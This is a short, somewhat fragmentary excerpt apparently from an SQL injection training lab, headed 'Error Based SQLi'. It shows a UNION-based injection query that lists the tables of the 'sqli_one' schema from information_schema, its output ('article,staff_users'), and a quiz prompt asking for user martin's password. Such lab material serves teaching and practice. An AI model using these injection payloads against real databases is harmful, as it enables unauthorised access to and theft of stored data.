 Error Based SQLi
at(table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one'
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password